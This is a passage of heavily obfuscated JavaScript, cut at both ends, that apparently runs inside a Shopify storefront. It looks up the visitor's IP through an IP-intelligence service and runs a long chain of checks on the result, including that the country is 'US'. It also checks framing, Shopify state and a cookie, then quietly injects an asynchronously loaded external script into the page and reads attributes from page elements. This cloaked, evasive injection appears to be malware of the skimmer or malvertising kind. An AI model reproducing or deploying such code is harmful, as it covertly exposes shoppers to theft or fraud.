"X8Vl",1364,515,1828,559)+_0x9ce623(714,917,1185,"4q]7",964)+_0x59cfa8(670,434,734,245,"hue4")+_0x3aeec7("Prpn",1094,808,1841,1628)+_0x144304("EdD^",-381,-454,615,115)+_0x2d0c53(1760,1257,447,1653,"Ri*h")+_0x59cfa8(306,-434,647,-444,"IRaN")+_0x3aeec7("j^r5",218,296,-570,-632)+_0x59cfa8(1856,2537,1429,2563,"Mhi(")+_0x2d0c53(1048,1711,1054,1443,"c7R^")+_0x3aeec7("4&NC",1736,1796,1311,1816)+_0x9ce623(1156,1259,-102,"9e7j",618)+"2");new ipregistry[_0x9ce623(191,-137,775,"B8)n",666)+_0x2d0c53(1034,1840,2448,1966,"EdD^")+_0x9ce623(0,839,638,"c7R^",323)+"t"](_0x3aeec7("9e7j",595,809,-124,748)+_0x2d0c53(1740,1054,1015,325,"j^r5")+_0x9ce623(1880,1987,792,"Ri*h",1444)+"x")[_0x2d0c53(2140,2368,2486,2165,"c7R^")+"p"]()[_0x3aeec7("c7R^",826,87,977,1383)](_0x3d79e9=>{function _0x154fa5(_0x21dbab,_0x25e5ea,_0x326abd,_0x5010dd,_0x5bb0a3){return _0x9ce623(_0x21dbab-248,_0x25e5ea-367,_0x326abd-148,_0x5010dd,_0x5bb0a3-914)}var _0xd97df1={sTJkd:function(_0x727b88,_0x431cb1){return _0x727b88===_0x431cb1},MjLdP:_0x26f356("8#OW",3366,2819,2610,2415),CrtVc:function(_0x1f8eae,_0xaeb13e){return _0x1f8eae===_0xaeb13e},NmwLg:_0x154fa5(817,2111,785,"JEWt",1622),MiUvg:function(_0x42c641,_0x55e90f){return _0x42c641!==_0x55e90f},ieBsu:_0x26f356("pKW$",3985,3126,3337,3058),ugCMG:_0x26f356("gbOG",3580,2975,2155,3411),WoAlr:_0x154fa5(2999,1746,2020,"Sw)1",2381),fviMV:function(_0x3dea5c,_0x50ee80){return _0x3dea5c!=_0x50ee80},EqLKG:function(_0x361a0f,_0x5d153c){return _0x361a0f===_0x5d153c},jTeAL:_0x1731db(1275,1719,6,866,"in)6"),aWGqJ:_0x1c260b("xpkk",1726,1877,1575,1839),hTHmb:_0x3c1f1d(1722,"pKW$",2005,1780,1440)+_0x1731db(1599,1846,979,1615,"ziUh")+"e",rVEte:_0x154fa5(3150,1844,3017,"I[jc",2317)+_0x1731db(281,504,317,975,"Mhi(")+"t",MEiOh:_0x1731db(-82,939,1535,699,"Sw)1")+_0x3c1f1d(2080,"xpkk",1637,1790,1882),CloYn:_0x3c1f1d(1024,"ziUh",926,1711,1696)+_0x3c1f1d(2668,"JEWt",2398,2277,1926),bLWVB:_0x26f356("Ri*h",2524,2576,2278,3141)+"ag",pXTpt:_0x1c260b("Mhi(",290,-31,169,-181)+_0x1731db(1180,410,977,889,"8#OW"),vkFyD:_0x154fa5(2664,1534,2593,"fvlB",1943)+"r",LMjFy:_0x3c1f1d(868,"xJOc",1150,1802,1096)+_0x3c1f1d(1300,"ya)%",1745,1119,1468),bFSPd:_0x154fa5(2324,2278,2348,"in)6",2490)+_0x1731db(2021,778,1285,1538,"iYsj")+"F",PNVtr:_0x1c260b("IRaN",1681,386,913,122),ZVWUn:function(_0x1865da,_0xfad75b){return _0x1865da(_0xfad75b)},esIQS:function(_0x34a22b,_0x463b47){return _0x34a22b+_0x463b47},KsbsA:_0x1731db(-228,45,-400,423,"S]9W")+_0x26f356("rsMs",1999,2831,2026,3393)+_0x154fa5(1723,1836,2200,"9g4r",2212)+_0x26f356("^CAi",1515,2088,2895,1849),ZEegq:_0x3c1f1d(1612,"oN@#",1169,1734,1579)+_0x3c1f1d(2064,"B8)n",2196,1842,2381)+_0x26f356("ziUh",3024,2438,2429,1821)+_0x3c1f1d(1709,"oN@#",664,495,1240)+_0x1731db(-370,317,912,459,"6Pj5")+_0x1731db(2038,1476,1790,1238,"rsMs")+" )",jculW:function(_0x574b3e){return _0x574b3e()},NVGnr:_0x26f356("^CAi",2771,1958,1933,1360)+"t",vQPnx:function(_0x121ff4,_0x34ad99){return _0x121ff4<_0x34ad99},nfeAt:_0x1c260b("o%)2",2206,1621,1530,1732),fsbIM:function(_0x382d2a,_0x2122c2){return _0x382d2a===_0x2122c2},OGDCL:_0x154fa5(3145,3215,2251,"4&NC",2616),uMzrr:function(_0x5c792a,_0x227dc2){return _0x5c792a===_0x227dc2},MDoLH:_0x1731db(1677,1036,1019,945,"b3fy"),pCUzZ:_0x1c260b("4&NC",2027,2155,1639,1235)+_0x26f356("UsFC",1646,2262,2013,2184)+"+$",OFuWs:_0x154fa5(2310,2277,2026,"iRAC",1465)+_0x3c1f1d(725,"B8)n",1686,878,945),aQBDa:_0x1731db(2109,2230,2086,1409,"JEWt")+_0x1c260b("R(eg",82,591,627,241)+_0x154fa5(2855,2018,2579,"in)6",2225)+_0x1c260b("4q]7",1226,1039,743,608)+_0x26f356("DZmW",3988,3167,2672,2597)+_0x3c1f1d(1036,"Prpn",1523,1471,1825)+_0x26f356("IRaN",2932,2586,3206,3e3)+_0x154fa5(2016,1243,1884,"u)XZ",1328)+_0x26f356("EdD^",3387,2876,2028,2741)+_0x26f356("IRaN",2467,2022,2128,2663)+_0x154fa5(2975,1766,2122,"u)XZ",2605)+_0x1731db(76,466,692,921,"c7R^")+_0x1731db(1056,409,338,1196,"Mhi(")+_0x154fa5(3288,2949,2606,"D8v@",2486)+_0x3c1f1d(1069,"rsMs",689,1322,1251)+_0x26f356("R(eg",3258,3184,3279,3165)+_0x3c1f1d(1911,"xpkk",1934,1771,2365)+_0x1c260b("UsFC",1129,1365,1039,1125)+_0x154fa5(875,2532,2420,"b3fy",1682),Bkwww:_0x26f356("Sw)1",2131,1644,1482,2020)+_0x3c1f1d(1637,"9g4r",2074,2287,1746)+_0x1731db(894,644,755,717,"#Hd3"),tCgze:_0x26f356("hue4",2386,1886,2444,2409)+_0x26f356("aO]&",2974,2915,2874,3322)+_0x1c260b("j^r5",1018,899,155,950)+_0x154fa5(901,1956,1337,"RW[W",1538)+_0x3c1f1d(970,"ltOx",2093,2596,1833),fyEmP:_0x1c260b("#Hd3",1909,2064,1690,1746)+_0x154fa5(1501,1967,1804,"X8Vl",1706)+_0x26f356("oN@#",2150,2347,2768,2270),ueMRh:_0x1c260b("ltOx",334,256,308,24),BxLqB:function(_0x227a40,_0x288fff){return _0x227a40<_0x288fff},HJQKX:function(_0x36a8fb,_0x3706b3){return _0x36a8fb==_0x3706b3},qDcIs:_0x154fa5(1859,1361,2814,"I[jc",1987)+_0x154fa5(1746,1783,1723,"#Hd3",1678)+_0x154fa5(874,2396,1926,"^CAi",1668)+_0x26f356("9e7j",2221,1499,2206,2039)+_0x154fa5(580,1976,935,"b3fy",1360),jTdFR:_0x1c260b("rsMs",904,772,381,-201)+_0x154fa5(2694,2136,2865,"&X&3",2188)+"2",DFyiZ:_0x1c260b("S]9W",740,534,664,1098)+_0x1c260b("IRaN",1328,674,529,-78),rMNez:_0x1731db(1827,815,2022,1673,"B8)n"),ItEpL:_0x1731db(182,1212,1225,528,"in)6"),sBryY:_0x154fa5(1709,1519,1870,"R(eg",1309),gPaVj:_0x3c1f1d(1493,"pKW$",388,268,959),lmVHM:_0x26f356("UsFC",3280,3114,3950,2754)+_0x154fa5(2272,1828,1032,"I[jc",1480),VCoXp:_0x154fa5(1440,2417,2110,"Bv(1",1801),aKwrT:_0x26f356("fvlB",2955,2491,2388,2645),neJHw:function(_0x389ed4,_0x482722){return _0x389ed4(_0x482722)},sgbsI:function(_0x4902a9,_0x1b07a8){return _0x4902a9+_0x1b07a8},PmCfo:function(_0x276a32,_0x92568){return _0x276a32<_0x92568},EEETw:_0x26f356("xpkk",3122,2867,2145,3230)+_0x1c260b("JEWt",1738,812,1389,1291)+"5",iDYKS:function(_0x492a84,_0x5d033a){return _0x492a84==_0x5d033a},bLOHm:_0x1731db(2389,1822,1071,1712,"S]9W")+_0x26f356("ziUh",1780,1536,1195,1230),QWnYT:function(_0x397965,_0x2244d5){return _0x397965==_0x2244d5},epnjE:function(_0x448c44,_0x4f0824){return _0x448c44==_0x4f0824},nLRxW:function(_0x3680e8,_0x426a19){return _0x3680e8==_0x426a19},HTdrs:function(_0x414524,_0x13b5e9){return _0x414524==_0x13b5e9},FraZm:function(_0x23c83c,_0x10aabc){return _0x23c83c==_0x10aabc},pxJEu:function(_0x5a66a4,_0xc6b467){return _0x5a66a4==_0xc6b467},vlaaH:function(_0xb07b9e,_0x27c4dd){return _0xb07b9e==_0x27c4dd},behlr:function(_0x1707c5,_0x334994){return _0x1707c5!=_0x334994},VLxzf:_0x154fa5(1865,1074,1210,"fvlB",1241),msJmH:_0x26f356("ltOx",2344,1990,1470,1859)+"DD",UBNwj:function(_0x2a2832,_0x1719f0){return _0x2a2832!=_0x1719f0},ahcuX:_0x1731db(456,994,1476,996,"S]9W")+"DD",zwjcK:_0x1731db(-298,874,646,539,"9e7j"),ZlhjN:_0x154fa5(1453,2017,1384,"R(eg",1312)+"rt",Zljnj:function(_0x26e3b7,_0x36850e){return _0x26e3b7!=_0x36850e},RLUHV:_0x26f356("gbOG",2018,2137,1462,2978)+_0x1731db(1741,2369,1964,1679,"b3fy"),gxDyc:_0x26f356("9e7j",2902,2564,2191,2959)+"ix",qvZXe:_0x26f356("ziUh",1905,2616,2542,2151)+_0x154fa5(1137,2013,669,"yvhj",1503),FlRpV:function(_0x3e8286,_0x521c93){return _0x3e8286!=_0x521c93},jLmkP:_0x1731db(1679,1294,1878,1116,"R(eg")+_0x26f356("iYsj",1745,2337,1541,2463),yxcQU:function(_0x408af9,_0x73e4ce){return _0x408af9==_0x73e4ce},PvgwX:_0x1c260b("I[jc",728,674,1247,1668)+_0x1c260b("X8Vl",934,1407,1322,2002),qlxne:_0x3c1f1d(2767,"Br6c",2810,2415,2127),RcZCp:_0x1731db(1545,1488,1126,1254,"R(eg")+_0x154fa5(2740,1584,1544,"9e7j",2100),jeskb:function(_0x1f493c,_0x4c0531){return _0x1f493c===_0x4c0531},UQflu:_0x154fa5(2535,2448,1714,"j^r5",1741),jhfVU:function(_0x40b7ec,_0x37c157){return _0x40b7ec!==_0x37c157},tnMMc:_0x1731db(973,-146,1218,500,"Prpn"),FLoDl:_0x154fa5(2558,1980,2182,"4q]7",2288),hlaNH:function(_0x18f6f0,_0x3acbc5){return _0x18f6f0!=_0x3acbc5},wvikO:_0x154fa5(1886,1776,523,"oN@#",1340),yWFKk:function(_0x49c70f,_0x1c87f7){return _0x49c70f===_0x1c87f7},SWIKl:_0x26f356("^CAi",2897,3017,2921,3125),bzpnq:_0x154fa5(2178,2150,2136,"EdD^",1637),LcCvc:function(_0x1762c6,_0x19f59a){return _0x1762c6!==_0x19f59a},ZNwwV:_0x1731db(680,1322,490,995,"&X&3"),JukXD:_0x3c1f1d(1388,"iRAC",1951,2930,2174),rMibI:_0x3c1f1d(1631,"UsFC",2615,1733,2080),wjcaU:_0x26f356("8#OW",3279,3090,2744,2539),dvnrH:_0x26f356("ltOx",1404,1711,2407,2246)+_0x1731db(1451,1527,1322,1424,"o%)2")+_0x1731db(892,841,1389,1038,"6Pj5")+_0x154fa5(1847,2245,2028,"#Hd3",2632)+"er",FNwvk:_0x26f356("Prpn",2922,3054,3495,3558),NyJkv:_0x26f356("iRAC",3099,2407,3240,1685)+_0x1c260b("Br6c",316,-92,400,784)+_0x1c260b("Sw)1",1470,966,1408,837)+"rm",rbvJr:function(_0x3185ff,_0x1766a6){return _0x3185ff!==_0x1766a6},ozyZE:_0x1731db(410,819,421,633,"X8Vl"),XpbcD:_0x26f356("Br6c",1406,1626,967,1014),HCSdC:_0x1731db(-400,585,612,251,"u)XZ"),fWEOz:_0x3c1f1d(740,"ltOx",602,1723,1224),GdnzM:_0x26f356("gbOG",1777,1853,1250,1928)+_0x1c260b("Mhi(",1227,1182,505,932),RZKNj:function(_0x47bdd1,_0x4466a2){return _0x47bdd1 in _0x4466a2},OqqIe:_0x154fa5(2690,2974,2694,"8#OW",2722)+_0x154fa5(2886,2198,1952,"xpkk",2562)+"t",CDMWi:_0x1c260b("c7R^",1818,970,1067,449),JGFwy:function(_0x4b7191,_0x3aac34){return _0x4b7191!==_0x3aac34},cNube:_0x26f356("Prpn",1745,1503,1298,2341),reOUE:_0x1731db(329,329,1413,1061,"JEWt"),BQQdA:_0x3c1f1d(1955,"iRAC",1624,2267,1482),QpjaD:_0x154fa5(1155,1597,984,"^CAi",1623),lOMmC:_0x1c260b("iYsj",1380,2077,1708,1537),uhCNp:_0x3c1f1d(1570,"oN@#",2437,1788,1595),uKkob:function(_0x546733,_0x58fb3b){return _0x546733!==_0x58fb3b},sKpFg:_0x1731db(873,-393,391,98,"aO]&"),UIyaH:_0x1c260b("xpkk",2231,1863,1398,2091),kxrlV:_0x26f356("in)6",2026,1478,2023,1687)+"d"};function _0x1731db(_0x55b0a8,_0x343ac1,_0xad36ac,_0x549ddf,_0x5a0b93){return _0x144304(_0x5a0b93,_0x343ac1-459,_0xad36ac-24,_0x549ddf-206,_0x549ddf-430)}function _0x3c1f1d(_0x442f59,_0x375db1,_0x306f89,_0x137b39,_0x37559c){return _0x9ce623(_0x442f59-209,_0x375db1-136,_0x306f89-65,_0x375db1,_0x37559c-464)}function _0x1c260b(_0x4bf060,_0x569d73,_0x351a45,_0x2b9479,_0x5aac25){return _0x144304(_0x4bf060,_0x569d73-68,_0x351a45-370,_0x2b9479-126,_0x2b9479-443)}function _0x26f356(_0x578f27,_0xea4c09,_0x7909fe,_0x1fa4c7,_0x22f923){return _0x59cfa8(_0x7909fe-1249,_0xea4c09-363,_0x7909fe-256,_0x1fa4c7-85,_0x578f27)}var _0x9b4c1e=_0x3d79e9[_0x3c1f1d(1592,"xJOc",829,153,816)].ip;const _0x594b9b=_0x9b4c1e[_0x154fa5(3421,2150,2589,"JEWt",2741)+_0x154fa5(3367,3545,2825,"ltOx",2717)+"f"]("."),_0x1738f9=_0x9b4c1e[_0x154fa5(2605,2439,2845,"c7R^",2336)](-9619+-1*-9619,_0x594b9b);if(_0xd97df1[_0x3c1f1d(2448,"aO]&",2914,2424,2070)](text[_0x26f356("oN@#",1132,1799,1213,2437)+_0x154fa5(2302,3454,2754,"kNyO",2735)](_0x1738f9),!1)&&_0xd97df1[_0x154fa5(1849,2048,523,"b3fy",1193)](_0x3d79e9[_0x1731db(352,1957,1746,1213,"j^r5")][_0x26f356("o%)2",1852,2107,1299,2955)+_0x154fa5(2800,1871,2519,"9g4r",2151)][_0x154fa5(2427,1423,1256,"o%)2",1911)+_0x26f356("hue4",2236,2791,2808,3392)+_0x1731db(1134,1231,727,1267,"8#OW")+"er"],!1)&&_0xd97df1[_0x26f356("4q]7",1838,1963,2131,1812)](_0x3d79e9[_0x3c1f1d(2046,"iYsj",1406,2146,1459)][_0x1731db(984,1768,1631,1582,"Mhi(")+_0x1c260b("#Hd3",1042,2444,1741,1789)][_0x3c1f1d(1211,"b3fy",240,230,1047)+_0x26f356("Sw)1",2912,2320,2356,1960)],!1)&&_0xd97df1[_0x1731db(62,454,1179,892,"Prpn")](_0x3d79e9[_0x1731db(1560,-23,510,768,"iYsj")][_0x154fa5(2539,3183,2996,"X8Vl",2429)+_0x3c1f1d(1945,"rsMs",2397,1369,2019)][_0x26f356("b3fy",1410,1927,1771,2283)+_0x26f356("Prpn",2038,2830,3482,3616)],!1)&&_0xd97df1[_0x3c1f1d(338,"rsMs",399,50,823)](_0x3d79e9[_0x26f356("R(eg",3217,2756,3440,3398)][_0x1c260b("4&NC",1090,1769,1552,2225)+_0x1731db(684,454,594,695,"aO]&")][_0x3c1f1d(1956,"^CAi",1460,2682,2186)+_0x1c260b("DZmW",1485,1390,977,1004)+"r"],!1)&&_0xd97df1[_0x3c1f1d(1936,"DZmW",2265,1856,1812)](_0x3d79e9[_0x26f356("Bv(1",1983,2282,2349,3122)][_0x26f356("g1qS",2637,3018,2815,2395)+_0x3c1f1d(1864,"xpkk",1864,2775,2257)][_0x26f356("g1qS",1800,1552,1182,2340)+_0x26f356("^CAi",3139,2503,1837,2095)],!1)&&_0xd97df1[_0x1c260b("X8Vl",-409,1243,423,723)](_0x3d79e9[_0x1c260b("yvhj",854,676,58,565)][_0x26f356("iRAC",2518,1703,994,1014)+_0x154fa5(2023,1685,1783,"RW[W",2037)][_0x1731db(1640,1176,810,914,"b3fy")+_0x1731db(1464,1724,1174,1124,"b3fy")],!1)&&_0xd97df1[_0x3c1f1d(1293,"4&NC",1567,642,1363)](_0x3d79e9[_0x154fa5(1527,1904,1133,"I[jc",1645)][_0x26f356("oN@#",2116,1674,2279,2264)+_0x1731db(235,-58,13,150,"X8Vl")][_0x154fa5(2397,2200,3464,"I[jc",2867)+"r"],!1)&&_0xd97df1[_0x1731db(606,1067,685,419,"j^r5")](_0x3d79e9[_0x154fa5(1157,1807,2234,"in)6",1735)][_0x1731db(929,599,1442,1297,"ya)%")+_0x1c260b("RW[W",1483,377,909,913)][_0x154fa5(1319,1890,1794,"4q]7",1518)+_0x26f356("Bv(1",3356,3030,3673,2978)+"t"],!1)&&_0xd97df1[_0x1c260b("iYsj",1183,280,482,798)](_0x3d79e9[_0x154fa5(2218,2603,3255,"DZmW",2659)][_0x26f356("Prpn",3216,2388,2900,1696)+_0x26f356("^CAi",1609,2015,1454,2059)][_0x1c260b("u)XZ",337,735,739,1316)+"n"],!1)&&_0xd97df1[_0x154fa5(1862,1971,1592,"b3fy",1193)](_0x3d79e9[_0x1731db(1287,2443,1338,1714,"4&NC")][_0x26f356("D8v@",1215,1762,1950,1759)+_0x1c260b("iRAC",780,-470,87,125)][_0x3c1f1d(1686,"I[jc",1414,1733,1018)+_0x154fa5(872,2319,1070,"9g4r",1502)+"us"],!1)&&_0xd97df1[_0x1731db(356,423,-70,211,"X8Vl")](_0x3d79e9[_0x1731db(1278,1935,1694,1281,"Sw)1")][_0x1731db(151,-242,134,359,"^CAi")+_0x3c1f1d(2370,"yvhj",3092,3106,2255)][_0x26f356("o%)2",2706,3119,3615,2744)+_0x26f356("iRAC",2548,2527,2995,2007)],!1)&&_0xd97df1[_0x1c260b("8#OW",-69,-414,210,-574)](_0x3d79e9[_0x26f356("iRAC",2768,3092,2487,3472)][_0x3c1f1d(1085,"Br6c",1073,580,1314)+_0x1c260b("b3fy",1380,1324,678,565)][_0x154fa5(2682,1906,2607,"j^r5",2570)+"ry"][_0x3c1f1d(1686,"9g4r",1326,2303,1944)],"US")&&_0xd97df1[_0x154fa5(642,2154,956,"iRAC",1344)](_0x3d79e9[_0x154fa5(2627,2299,2172,"c7R^",2463)][_0x3c1f1d(2224,"RW[W",2079,1832,1370)+_0x1c260b("fvlB",627,965,435,263)][_0x26f356("b3fy",2698,2054,1701,1632)+"n"][_0x3c1f1d(1497,"#Hd3",1002,1362,1589)],_0xd97df1[_0x154fa5(2374,1944,1366,"9e7j",1797)])&&_0xd97df1[_0x1c260b("9e7j",-124,879,486,304)](_0x3d79e9[_0x3c1f1d(1464,"xJOc",472,1072,816)][_0x1731db(-241,-686,120,160,"B8)n")+_0x1c260b("Mhi(",-327,-682,32,781)][_0x3c1f1d(791,"Mhi(",1560,1733,1518)+"n"][_0x154fa5(2789,2142,2926,"R(eg",2350)],_0xd97df1[_0x1c260b("4q]7",1366,1560,1515,1387)])&&_0xd97df1[_0x3c1f1d(347,"9e7j",538,389,911)](_0x3d79e9[_0x26f356("R(eg",3324,2756,2022,2537)][_0x154fa5(713,1302,1124,"ltOx",1284)+_0x154fa5(2672,2271,2193,"X8Vl",2518)][_0x1731db(109,68,585,569,"u)XZ")+"n"][_0x26f356("pKW$",1655,1975,1633,2396)],_0xd97df1[_0x154fa5(1167,1743,938,"R(eg",1552)])&&_0xd97df1[_0x26f356("ltOx",2005,2005,1725,2212)](_0x3d79e9[_0x1731db(708,1119,141,311,"hue4")][_0x3c1f1d(1182,"Bv(1",2001,621,1166)+_0x26f356("D8v@",2044,1565,1825,2379)][_0x1c260b("9g4r",1655,1118,1052,1336)],_0xd97df1[_0x3c1f1d(991,"UsFC",1405,1974,1706)])&&_0xd97df1[_0x1731db(1067,165,954,585,"X8Vl")](_0x3d79e9[_0x1731db(1130,1576,346,902,"9g4r")][_0x3c1f1d(1356,"gbOG",1765,2448,1840)+_0x1731db(1712,1513,1629,1377,"X8Vl")][_0x1c260b("u)XZ",1466,1438,1726,2455)],_0xd97df1[_0x1c260b("ziUh",1419,1574,1359,2e3)])&&_0xd97df1[_0x1c260b("iYsj",-210,-203,358,268)](_0x3d79e9[_0x3c1f1d(564,"ltOx",1209,450,1075)][_0x154fa5(2103,2039,1897,"B8)n",1301)+_0x26f356("b3fy",2031,2126,1893,1858)][_0x154fa5(1963,1200,2061,"rsMs",1280)],_0xd97df1[_0x26f356("g1qS",3411,2821,2073,2333)])&&_0xd97df1[_0x154fa5(2152,1146,1939,"R(eg",1872)](_0x3d79e9[_0x1c260b("JEWt",1711,2389,1630,1077)][_0x154fa5(1498,2099,942,"EdD^",1628)+_0x1c260b("c7R^",129,-18,672,663)][_0x1c260b("S]9W",1600,992,1498,2310)],_0xd97df1[_0x26f356("RW[W",2320,2397,3213,2513)])&&_0xd97df1[_0x3c1f1d(2021,"in)6",1634,1637,1685)](_0x3d79e9[_0x26f356("c7R^",3390,2783,2024,2003)][_0x3c1f1d(2087,"iYsj",2090,933,1663)+_0x3c1f1d(2348,"rsMs",1729,1915,2401)][_0x3c1f1d(496,"X8Vl",1930,889,1211)],_0xd97df1[_0x3c1f1d(362,"B8)n",1107,627,1186)])&&_0xd97df1[_0x3c1f1d(2100,"yvhj",1443,1476,2254)](_0x3d79e9[_0x1c260b("g1qS",1541,861,863,685)][_0x1c260b("rsMs",1898,2161,1435,1470)+_0x154fa5(1792,367,1915,"R(eg",1191)][_0x1731db(1041,180,749,589,"DZmW")],_0xd97df1[_0x1731db(-10,572,409,386,"yvhj")])&&_0xd97df1[_0x26f356("b3fy",2513,1702,1696,1342)](window[_0x26f356("D8v@",2503,2464,3299,2280)+_0x3c1f1d(406,"D8v@",459,661,795)],window[_0x1731db(-90,-823,-753,13,"EdD^")+"t"][_0x1c260b("Bv(1",1056,431,488,-36)+_0x1c260b("D8v@",716,-566,117,-486)])&&_0xd97df1[_0x3c1f1d(2215,"Prpn",2437,2246,1844)](window[_0x154fa5(520,939,470,"9g4r",1319)+_0x154fa5(2866,2464,2448,"ziUh",2028)][_0x26f356("c7R^",2971,2905,3449,3365)+_0x3c1f1d(2077,"Bv(1",1633,2756,1921)],_0xd97df1[_0x1c260b("4q]7",1339,898,489,559)])&&_0xd97df1[_0x154fa5(1871,1657,1412,"o%)2",2074)](Shopify[_0x3c1f1d(2448,"ltOx",2507,2687,1885)][_0x26f356("Mhi(",2722,2051,1808,2614)],_0xd97df1[_0x154fa5(1895,1085,1410,"RW[W",1754)])&&_0xd97df1[_0x1c260b("gbOG",-30,473,364,1216)](document[_0x26f356("yvhj",2496,1964,1187,2150)+"e"][_0x1731db(1430,1317,1498,1375,"j^r5")+"Of"](_0xd97df1[_0x1731db(1792,1804,2474,1682,"UsFC")]),-1)){let _0x3dea1a2=function(){function _0x69addb(_0x2ad021,_0x4bc12c,_0x5d0cf6,_0x2fc04c,_0x442b31){return _0x3c1f1d(_0x2ad021-499,_0x2ad021,_0x5d0cf6-193,_0x2fc04c-236,_0x2fc04c- -312)}var _0x484dcc=_0xd97df1[_0xa257e1("JEWt",1689,2001,1955,1488)][_0xa257e1("xJOc",657,1431,742,1354)]("|");function _0x369b7c(_0x315232,_0x2aed62,_0x12701b,_0x528f61,_0xf2ac48){return _0x1c260b(_0x315232,_0x2aed62-210,_0x12701b-56,_0x2aed62- -209,_0xf2ac48-342)}var _0x15e766=0;function _0x136f45(_0xad0d1e,_0x59d4e0,_0x17684d,_0x4beeea,_0x183a16){return _0x3c1f1d(_0xad0d1e-146,_0x17684d,_0x17684d-305,_0x4beeea-321,_0x4beeea- -1065)}function _0xa257e1(_0x17e31c,_0x1a8b96,_0x1fbade,_0x1a2a68,_0x348c79){return _0x1731db(_0x17e31c-87,_0x1a8b96-402,_0x1fbade-20,_0x1a8b96-425,_0x17e31c)}function _0x3ad032(_0x5ba53c,_0x262ed8,_0x2a41d6,_0x3aaee8,_0x1b7d4f){return _0x26f356(_0x5ba53c,_0x262ed8-335,_0x262ed8- -888,_0x3aaee8-341,_0x1b7d4f-441)}for(;;){switch(_0x484dcc[_0x15e766++]){case"0":_0x16b94a[_0x3ad032("b3fy",1189,1171,1162,1437)]=!0;continue;case"1":document[_0x136f45(-356,-550,"Prpn",233,-224)][_0x369b7c("ya)%",491,500,1259,443)+_0x136f45(762,1350,"g1qS",806,290)+"d"](_0x16b94a);continue;case"2":var _0x16b94a=document[_0x3ad032("pKW$",1796,2340,1242,1590)+_0x69addb("o%)2",1312,923,515,891)+_0x136f45(901,936,"6Pj5",592,15)](_0xd97df1[_0x69addb("4&NC",1027,1727,1101,868)]);continue;case"3":_0x16b94a[_0x369b7c("in)6",-38,-298,-464,-291)+_0xa257e1("iRAC",1043,625,1810,1464)+"te"](_0xd97df1[_0x3ad032("I[jc",961,1356,1063,1770)],_0xd97df1[_0x69addb("kNyO",303,1312,1104,1524)]);continue;case"4":_0x16b94a[_0x136f45(-147,119,"j^r5",716,81)]=_0xd97df1[_0x69addb("j^r5",228,983,458,252)];continue}break}};var _0x3dea1a=_0x3dea1a2;try{if(_0xd97df1[_0x154fa5(2708,1804,1501,"kNyO",1910)](_0xd97df1[_0x1731db(1229,1791,2299,1500,"pKW$")],_0xd97df1[_0x26f356("fvlB",2154,2775,2158,3575)])){document[_0x154fa5(1181,2673,2674,"hue4",1976)+_0x154fa5(2638,1624,2069,"j^r5",1928)+_0x1731db(175,300,-515,319,"&X&3")+"l"](_0xd97df1[_0x3c1f1d(2659,"RW[W",2400,1864,2059)])[_0x154fa5(844,730,1380,"Bv(1",1317)+"ch"](_0x5ab928=>{function _0x42a247(_0x3691c1,_0x4707e8,_0x4c5958,_0x4330df,_0x3ec2fe){return _0x1731db(_0x3691c1-78,_0x4707e8-419,_0x4c5958-391,_0x4c5958-402,_0x3691c1)}function _0x5d044f(_0x55130e,_0x5527be,_0x208178,_0x5d6027,_0x59600d){return _0x26f356(_0x55130e,_0x5527be-119,_0x208178- -1897,_0x5d6027-166,_0x59600d-289)}function _0x3a475b(_0x42a909,_0x1392e8,_0x5c25fc,_0x2b2e9b,_0x21e298){return _0x154fa5(_0x42a909-429,_0x1392e8-370,_0x5c25fc-95,_0x42a909,_0x1392e8- -731)}function _0x2a06da(_0x5d5413,_0x1291f9,_0x455899,_0x2b1683,_0x299f10){return _0x1c260b(_0x1291f9,_0x1291f9-197,_0x455899-74,_0x455899- -155,_0x299f10-135)}function _0xe2e447(_0x545b92,_0x5aaa9d,_0x48e9c4,_0x4f491a,_0x1c0a98){return _0x1731db(_0x545b92-388,_0x5aaa9d-467,_0x48e9c4-51,_0x1c0a98-917,_0x4f491a)}if(_0xd97df1[_0x42a247("kNyO",1347,1673,1682,2030)](_0xd97df1[_0x42a247("DZmW",2741,1927,2064,1089)],_0xd97df1[_0x3a475b("b3fy",1064,339,1164,1235)])){var _0x4abfa8="";if(_0x4abfa8=_0x5ab928[_0x2a06da(2014,"xpkk",1171,1780,1374)+_0x3a475b("b3fy",2064,2573,1985,2448)+"te"](_0xd97df1[_0x2a06da(1103,"8#OW",411,1260,-386)]),!_0xd97df1[_0x42a247("oN@#",2534,1859,2431,1788)](_0x4abfa8,null))if(_0xd97df1[_0xe2e447(1853,2028,1447,"aO]&",1952)](_0xd97df1[_0x2a06da(1035,"^CAi",1549,2211,923)],_0xd97df1[_0x3a475b("gbOG",744,743,1495,89)])){var _0x5474c4=_0x4b778d?function(){function _0x18b30b(_0x542370,_0x3d6d75,_0x193db2,_0x4aa968,_0x453768){return _0x2a06da(_0x542370-31,_0x4aa968,_0x542370-1478,_0x4aa968-64,_0x453768-402)}if(_0x3488ee){var _0x490576=_0x5147da[_0x18b30b(1920,2671,2641,"yvhj",1074)](_0x52ba83,arguments);return _0x425ed=null,_0x490576}}:function(){};return _0x58cffe=!1,_0x5474c4}else _0x4abfa8="";[_0xd97df1[_0x5d044f("pKW$",1403,1200,1919,1828)],_0xd97df1[_0x5d044f("IRaN",1545,865,324,222)],_0xd97df1[_0xe2e447(1278,2022,1144,"UsFC",1166)],_0xd97df1[_0xe2e447(2211,1606,2109,"&X&3",2233)],_0xd97df1[_0x42a247("6Pj5",1535,1138,1726,1458)],_0xd97df1[_0xe2e447(2036,2204,2989,"Br6c",2451)],_0xd97df1[_0x3a475b("9e7j",806,1267,319,1614)],_0xd97df1[_0xe2e447(2116,2163,1874,"yvhj",1640)],_0xd97df1[_0xe2e447(1005,1400,1229,"8#OW",1605)]][_0x3a475b("9e7j",1683,1746,1251,2327)](_0x3d602b=>{function _0x1547e7(_0x2865b2,_0x30a43b,_0x361d58,_0x13f9bb,_0x1c031f){return _0x3a475b(_0x30a43b,_0x2865b2-758,_0x361d58-44,_0x13f9bb-3,_0x1c031f-56)}function _0x5ed3bc(_0x599f14,_0x57dcdb,_0x40c530,_0xb5bb9b,_0x2e86c){return _0x3a475b(_0xb5bb9b,_0x40c530- -193,_0x40c530-438,_0xb5bb9b-465,_0x2e86c-115)}function _0x383fc0(_0x1e46d1,_0x210dab,_0x1ff737,_0xfe6409,_0x2242d1){return _0xe2e447(_0x1e46d1-109,_0x210dab-325,_0x1ff737-337,_0x1ff737,_0x2242d1- -1077)}function _0x1582fb(_0x12de52,_0xb42400,_0x1361d0,_0x46338b,_0x2922ee){return _0xe2e447(_0x12de52-268,_0xb42400-103,_0x1361d0-306,_0xb42400,_0x12de52- -598)}function 